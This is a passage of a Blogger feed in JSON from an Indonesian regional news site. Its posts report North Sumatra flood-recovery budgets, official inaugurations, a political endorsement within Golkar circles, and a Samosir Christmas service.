src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s320\/1000492036.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Bupati Samosir Vandiko T Gultom Bersalaman Dengan Mendagri Tito Karnavian Pada\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003ERakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di Aula Raja Inal Siregar, Kantor Gubsi,Senin (12\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir,DP News\u0026nbsp;\u003Cp\u003EPemprov Sumut siapkan anggaran Rp 430 M untuk penanganan pemulihan pasca bencana banjir dan longsor.Anggaran tersebut dialokasikan ke lima bidang prioritas guna mempercepat proses pemulihan di wilayah terdampak bencana.Alokasi terbesar berada pada bidang infrastruktur, meliputi perbaikan jalan, jembatan, tanggul, normalisasi sungai, sumber daya air, serta rehabilitasi rumah, dengan total sekitar Rp275 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelanjutnya,bidang komunikasi dan informatika sebesar Rp1,68 M, pendidikan Rp36,8 M, kesehatan Rp6,9 M serta bantuan keuangan kepada pemerintah daerah sebesar Rp 110 miliar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain itu, Bobby juga menyampaikan bahwa pemprov berencana membangun 200 unit hunian tetap (huntap) dengan total anggaran Rp1,2 miliar. Nilai tersebut setara dengan huntap yang dibangun pemerintah pusat, yakni Rp60 juta per unit.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut disampaikan Bobby pada Rakor Percepatan Rehabilitasi dan Rekonstruksi Pasca Benca dipimpin Mendagri Tito Karnavian selaku Ketua Satgas Pemulihan Bencana Sumatera, di Aula Raja Inal Siregar, Kantor Gubernur Sumatera Utara (Sumut),Senin (12\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ERakor tersebut dihadiri Bupati Samosir Vandiko T Gultom didampingi Kadis Kominfo Immanuel Sitanggang dan Kepala Bapperinda Rajoki Simarmata.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Letjen Suharyanto selaku Kepala BNPB mengatakan pemerintah pusat telah menyiapkan 5.951 unit Huntap untuk Sumut, perbaikan jalan dan jembatan, serta pengiriman bantuan logistik dan kebutuhan lainnya.Juga menyiapkan Rp600 ribu per jiwa per bulan bagi pengungsi, Rp 3 juta untuk pengganti isi rumah dan Rp 5 juta untuk modal usaha bagi pengusaha yang terdampak.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKetua Satgas Pemulihan Bencana Sumatera Tito Karnavian mengatakan kalau dilihat dari pemetaan kita Sumut sudah membaik secara umum, hanya tinggal beberapa daerah yang masih perlu kita percepat seperti Tapsel, Tapteng, Taput, Sibolga, yang beberapa indikatornya masih belum baik.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESementara itu, Bupati Samosir Vandiko T Gultom menyatakan dukungan penuh untuk Percepatan Rehabilitasi dan Rekonstruksi Pasca Bencana di wilayah Sumatera Utara, agar saudara - saudara kita yang terkena dampak dengan secepatnya dapat beraktifitas secara normal dan semoga musibah bencana alam seperti yang sekarang ini tidak terulang kembali.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/1882873326604590094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/vandiko-dukung-percepatan-rekonstruksi.html","title":"Vandiko Dukung Percepatan Rekonstruksi: BNPB Siapkan 5.951 Unit Huntap,Pemprovsu Anggarkan Rp 430 M Pasca Banjir.... "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPnxXw7JGr95LbxI5LeTHVnurHN61xC8JZo0goiQjDe2-sjERWdXY5ktKswUfAU962yq_lhdVAGeqjBWx-LhYuoDodCUwqDkLxmlzx1E5QYVTtaAg-nxICOlae0kftuBX_tutbwTTdvghGrARFbdSgAygdSXL0f8wjfRfGbRbd9CKflciy75av-zl7D6x7\/s72-c\/1000492036.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-6906703415373117755"},"published":{"$t":"2026-01-10T14:15:00.002+07:00"},"updated":{"$t":"2026-01-10T23:15:30.051+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Ihsan Dukung Penuh Sikap Politik MKGR Sumut Dukung Hendri Sitorus: Energi Positif Perkuat Konsolidasi ..."},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcGpWgb5Rz3oBZ8qc15wSqKRH42YTUDOxYKLBK8GSly4iRxjByB-ZDCErPbp5wxEC-6NSVoSWoYQ-xAp3MqPK5ChksMwEXZmbz2exhVACE9CXb7lwa9DNhp3aqV5xURMMRw3wsg02ub8MwettTUjIMNeafqMAC-BdXiEI1ep3MExJDnkm2zyUhPjQgrnM\/s358\/image.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"358\" data-original-width=\"358\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcGpWgb5Rz3oBZ8qc15wSqKRH42YTUDOxYKLBK8GSly4iRxjByB-ZDCErPbp5wxEC-6NSVoSWoYQ-xAp3MqPK5ChksMwEXZmbz2exhVACE9CXb7lwa9DNhp3aqV5xURMMRw3wsg02ub8MwettTUjIMNeafqMAC-BdXiEI1ep3MExJDnkm2zyUhPjQgrnM\/s320\/image.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Ketua MKGR Medan M Ihsan Kurnia\/Ist\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003Cp\u003EDukungan terhadap Hendri Sitorus terus mengalir,salah satunya dari Ketua Musyawarah Kekeluargaan Gotong Royong (MKGR) Medan Ihsan Kurnia.Iksan menyatakan dukungan penuh sikap politik MKGR Sumatera Utara yang mendukung Hendri Sitorus menjadi Ketua DPD Partai Golkar Sumut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain menjabat sebagai Ketua MKGR Medan, M Ihsan Kurnia juga dikenal sebagai tokoh organisasi dan aktivis sosial yang aktif di berbagai kegiatan kemasyarakatan serta konsolidasi politik di Sumatera Utara. Ia menilai keputusan MKGR Sumut merupakan hasil kajian dan pertimbangan matang demi kepentingan daerah dan masa depan pembangunan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Sebagai bagian dari keluarga besar MKGR, saya mendukung penuh sikap dan keputusan MKGR Sumut yang memberikan dukungan kepada Hendri Sitorus. Ini bukan keputusan emosional, melainkan langkah strategis yang mempertimbangkan kapasitas, rekam jejak, serta komitmen beliau terhadap pembangunan dan kesejahteraan masyarakat,” kata Ihsan kepada wartawan, Sabtu (10\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIhsan yang juga tercatat sebagai pengurus organisasi kemasyarakatan dan kerap terlibat dalam kegiatan sosial-politik di Kota Medan dan Sumatera Utara menilai Hendri Sitorus memiliki pengalaman kepemimpinan yang mumpuni serta kemampuan membangun komunikasi lintas kelompok.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHal tersebut, menurutnya, menjadi modal penting dalam menghadapi tantangan pemerintahan dan dinamika politik ke depan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Ihsan menegaskan bahwa MKGR sebagai organisasi yang lahir dari semangat gotong royong memiliki tanggung jawab moral untuk mendukung figur pemimpin yang mampu menjaga stabilitas, merawat persatuan, serta berpihak kepada kepentingan rakyat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“MKGR tidak hanya bicara politik elektoral, tetapi juga tentang nilai kebersamaan, persatuan, dan keberlanjutan pembangunan. Sosok Hendri Sitorus kami nilai sejalan dengan nilai-nilai tersebut,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga menilai dukungan MKGR Sumut terhadap Hendri Sitorus dapat menjadi energi positif dalam memperkuat konsolidasi organisasi serta memperjelas arah perjuangan politik MKGR di Sumatera Utara.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMenurutnya, dukungan ini sekaligus menjadi pesan bahwa MKGR ingin mengambil peran aktif dan konstruktif dalam proses demokrasi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDalam kesempatan itu, Ihsan mengajak seluruh kader MKGR, simpatisan, serta elemen masyarakat untuk tetap menjaga suasana kondusif dan menjunjung tinggi etika demokrasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIkhsan menekankan bahwa perbedaan pilihan politik adalah hal yang wajar, namun persatuan dan kepentingan rakyat harus tetap menjadi prioritas utama.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Kami mengajak semua pihak untuk menyikapi dinamika politik ini secara dewasa. Jangan sampai perbedaan pilihan memecah persaudaraan. Demokrasi harus berjalan damai, jujur, dan bermartabat,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIhsan optimistis, dengan dukungan berbagai elemen masyarakat dan organisasi, Hendri Sitorus akan mampu menjawab harapan publik serta menghadirkan kepemimpinan yang berorientasi pada kerja nyata, pelayanan publik, dan kesejahteraan masyarakat Sumatera Utara.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6906703415373117755"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/6906703415373117755"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/ihsan-dukung-penuh-sikap-politik-mkgr.html","title":"Ihsan Dukung Penuh Sikap Politik MKGR Sumut Dukung Hendri Sitorus: Energi Positif Perkuat Konsolidasi ..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIcGpWgb5Rz3oBZ8qc15wSqKRH42YTUDOxYKLBK8GSly4iRxjByB-ZDCErPbp5wxEC-6NSVoSWoYQ-xAp3MqPK5ChksMwEXZmbz2exhVACE9CXb7lwa9DNhp3aqV5xURMMRw3wsg02ub8MwettTUjIMNeafqMAC-BdXiEI1ep3MExJDnkm2zyUhPjQgrnM\/s72-c\/image.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-3257577901288918661"},"published":{"$t":"2026-01-10T11:02:00.001+07:00"},"updated":{"$t":"2026-01-10T11:02:14.091+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"75 Orang Pejabat Diantaranya 4 Eselon II  Dilantik,Ariston Sidauruk: Jangan Larut Suasana Euforia,Cari Terobosan Baru..."},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF5xcMd7P_DYOgr9bxHmtRMA-v7OFLqDEl4Opxaq_IZPz0Ox1giy6MiVGT-DAeyzhSE4-r3r_1HtgqszYZQ_VERvVZKeqqvMaiOdqN90jAhqUH81fZG9LFPmOBhfV7lyJ254rMevXs38ZX4MsToMiiK1S3j4z9-bWDckfu2Ux8ciJgICsNmDDS_2Dg7ZJ\/s499\/Screenshot_20260110_105738_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"462\" data-original-width=\"499\" height=\"296\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF5xcMd7P_DYOgr9bxHmtRMA-v7OFLqDEl4Opxaq_IZPz0Ox1giy6MiVGT-DAeyzhSE4-r3r_1HtgqszYZQ_VERvVZKeqqvMaiOdqN90jAhqUH81fZG9LFPmOBhfV7lyJ254rMevXs38ZX4MsToMiiK1S3j4z9-bWDckfu2Ux8ciJgICsNmDDS_2Dg7ZJ\/s320\/Screenshot_20260110_105738_WhatsApp.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Wabup Samosir Ariston Tua Sidauruk Lantik 75 Orang Pejabat Setingkat PJPT, Pejabat Administrator dan Pejabat Pengawas,Jumat(110\/11) di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Aula Kantor Bupati Samosir\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESamosir, DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EWabup Samosir Ariston Tua Sidauruk lantik 4 orang PJPT setingkat Eselon II yakni Rista Sitanggang menjabat Kadiskopumkmnaker Rista Sitanggang,Melva Siboro menjabat Kepala Badan Pengelola Keuangan dan Aset Daerah Kaban PKAD Melva Siboro,Kadis Ketahanan Pangan, Pertanian dan Perikanan Tumiur Gultom dan Rajoki Simarmata sebagai Kepala Bappeda, Riset dan Inovasi Daerah,Jumat (09\/01) di Aula Kantor Bupati Samosir.Selain 4 orang JPTP tersebut, Wabup juga melantik 38 Pejabat Administrator dan dan 33 orang Jabatan Pengawas.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWabup Ariston Tua Sidauruk\u0026nbsp; menegaskan bahwa pengangkatan PNS dalam jabatan merupakan amanah dan kepercayaan pimpinan, sehingga harus dijalankan dengan penuh tanggung jawab, kejujuran, keikhlasan, serta dedikasi dan loyalitas yang tinggi.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELebih lanjut, Wabup menekankan pentingnya penghayatan Core Values ASN BerAKHLAK, yakni berorientasi pelayanan, akuntabel, kompeten, harmonis, loyal, adaptif, dan kolaboratif, serta employer branding ASN Bangga Melayani Bangsa.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EIa juga mengingatkan para pejabat yang baru dilantik agar tidak larut dalam euforia, khususnya bagi pejabat yang mendapat promosi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Segera menyesuaikan diri, kuasai Tupoksi, susun program kerja, ciptakan inovasi, dan lakukan terobosan-terobosan baru tanpa melanggar aturan. Tingkatkan koordinasi dengan seluruh stakeholder,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EAriston juga meminta para pejabat untuk tidak takut menghadapi tantangan dan masalah, melainkan menyelesaikannya dengan kerja tim serta komunikasi yang baik dengan pimpinan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EPelantikan ini diharapkan mampu memperkuat kinerja birokrasi serta meningkatkan kualitas pelayanan publik di Kabupaten Samosir.Pangihutan\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3257577901288918661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/3257577901288918661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/75-orang-pejabat-diantaranya-4-eselon.html","title":"75 Orang Pejabat Diantaranya 4 Eselon II  Dilantik,Ariston Sidauruk: Jangan Larut Suasana Euforia,Cari Terobosan Baru..."}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFF5xcMd7P_DYOgr9bxHmtRMA-v7OFLqDEl4Opxaq_IZPz0Ox1giy6MiVGT-DAeyzhSE4-r3r_1HtgqszYZQ_VERvVZKeqqvMaiOdqN90jAhqUH81fZG9LFPmOBhfV7lyJ254rMevXs38ZX4MsToMiiK1S3j4z9-bWDckfu2Ux8ciJgICsNmDDS_2Dg7ZJ\/s72-c\/Screenshot_20260110_105738_WhatsApp.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-7311587994934564675"},"published":{"$t":"2026-01-02T22:48:00.001+07:00"},"updated":{"$t":"2026-01-02T22:48:05.979+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s1440\/FB_IMG_1767362837943.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"961\" data-original-width=\"1440\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s320\/FB_IMG_1767362837943.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: Gubsu Bobby Nasution Lantik 4 Pejabat Eselon II di\u0026nbsp;\u003Cspan style=\"text-align: left;\"\u003Edi Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EMedan,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EGubsu Bobby Nasution lantik empat pejabat Eselon II\u0026nbsp; yaitu Rahmat Hidayat Siregar sebagai Kadis Perkim, Nurbaiti Harahap sebagai Kadis PMPTSP, Illyan Chandra Simbolon sebagai Kadis Sosial dan Sri Suraiani Purnamawati sebagai Direktur UPTD Khusus RS Jiwa Prof. Dr.M Ildrem di Aula Raja Inal Siregar, Kantor Gubernur Sumut, Jalan Diponegoro Nomor 30, Medan, Jumat (2\/1).\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKeempat OPD yang dilantik menurut Bobby Nasution memiliki peran yang krusial dalam penanganan pasca bencana misalnya Perkim yang ikut menangani pembangunan huntap, DPMPTSP mengatasi dampak bencana pada perlembatan ekonomi. Sedangkan untuk Dinas Sosial perlunya kolaborasi dengan Kementerian Sosial untuk membantu korban bencana dan RS Jiwa membantu memulihkan mental korban bencana.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBobby mengingatkan Tahun 2026 banyak PR yang harus diselesaikan, termasuk penyelesaian pasca bencana dan minta tolong memaknai kolaborasi itu kecepatan dan ketepatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESecara spesifik,Bobby\u0026nbsp; menegaskan agar adanya pembatasan tender untuk program-program yang memakan waktu lama. Sehingga, program tersebut bisa berjalan maksimal sehingga bisa dinikmati masyarakat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E“Maksimal 5 atau 6 bulan (tender) karena kalau kerja di bulan 8 atau 9 masuk musim hujan, enggak selesai itu, kalau bulan 5-6 belum tender kasih bintang saja langsung, karena kerjaannya bisa tidak selesai atau hasilnya buruk,” tegas Bobby.Rumapea\/Redaksi\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5041800525368498804\/posts\/default\/7311587994934564675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.deltapariranews.com\/2026\/01\/empat-pejabat-eselon-ii-dilantikbobby.html","title":"Empat Pejabat Eselon II Dilantik,Bobby Singgung Percepatan Tender Proyek "}],"author":[{"name":{"$t":"DP News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07090955537761251669"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTGdhulgU027_s5lFr_EXuny17l7ot5OL-A7QssBA6schTl1AcjhT2hgmUIjQLWkb3zfgqAE515lJcAw09IDU7rw67-P2AsyHG1m3B98ailOvEarD6bzPdL7fPri_al16woWlxCVfBSgPsPOFCTsMOErdYUs9fKgc3n329kJyNyCky1m6RnICRDznTD48K\/s72-c\/FB_IMG_1767362837943.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5041800525368498804.post-8910054245724940180"},"published":{"$t":"2025-12-30T20:38:00.001+07:00"},"updated":{"$t":"2025-12-30T20:38:07.064+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumut"}],"title":{"type":"text","$t":"Natal Oikumene Samosir di Gereja Kecil Sihusapi,Vandiko: Pesan Natal Harus Sampai ke Pelosok"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s491\/Screenshot_20251230_203426_WhatsApp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"491\" data-original-width=\"489\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtRsg7IYtZ5lsbDlCcCwzf3umHj-99mKCc8gnYruUFnIGb0MnywUQah00Ycw6kWQTBxh04Z9Tg9qvKLC8Zg9KQVg3jw-j5b9l8Fiw1X0U1lwXbzDk1pveArPjVVZ06S2ax4hNZz8t8zEPfhZw08Xxsfxe5kZkmKQr6JwRZK8T94fqHPdoS6WdNuBISVgSA\/s320\/Screenshot_20251230_203426_WhatsApp.jpg\" width=\"319\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ESamosir,DP News\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EPerayaan Natal Oikoumene Kabupaten Samosir 2025 kali ini agak berbeda dengan tahun tahun sebelumnya.Kali ini dilaksanakan di sebuah gereja daerah terpencil di Gereja Katolik Stasi Santo Markus Sihusapi,Kecamatan Simanindo,Senin (29\/12) yang dihadiri Bupati Samosir Vandiko Gultom dan Wabup Ariston Tua Sidauruk serta pejabat lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMeski berada di daerah terpencil dan berukuran kecil, seluruh rangkaian ibadah berjalan khidmat dengan Tema Natal tahun ini, “Allah Hadir Untuk Menyelamatkan Keluarga”, Sub Tema,\" Newujudkan Samosir Unggul melalui keselamatan dan implementasi iman dalam kehidupan\".\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKhotbah disampaikan RD Octavius Tarigan yang baru pulang dari perjalanan iman ke Yerusalem, mengangkat Matius 1:21–24.Suasana semakin syahdu ketika lagu Malam Kudus terdengar. Bupati Samosir Vandiko T. Gultom dan Wabup Ariston Tua Sidauruk didaulat menyalakan lilin bersama, diikuti ratusan jemaat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETidak hanya ibadah, Pemkab Samosir membawa sentuhan ke Gereja tersebut. Bupati Samosir menyerahkan\u0026nbsp; Bantuan Rp 50 Juta untuk pengembangan\/ pembangunan\u0026nbsp; Gereja Santo Markus.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\"Bantuan ini untuk pengembangan iman dan pembangunan gereja, sehingga kehadiran pemerintah benar-benar dirasakan masyarakat ” kata Vandiko.\u003C\/p\u003E\u003Cp\u003ESelain itu, diserahkan juga berbagai program beasiswa secara simbolis\u0026nbsp; untuk SD dan SMP yatim piatu, terlantar, SMA Sederajat yatim piatu dan berprestasi ,\u0026nbsp; beasiswa SMP masuk SMA unggulan (SMA N 1 Matauli Pandan, SMA Soposurung, dan SMA Unggul DEL)\u0026nbsp; Perguruan Tinggi Negeri seluruh Indonesia, serta\u0026nbsp; mahasiswa berprestasi kedokteran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr 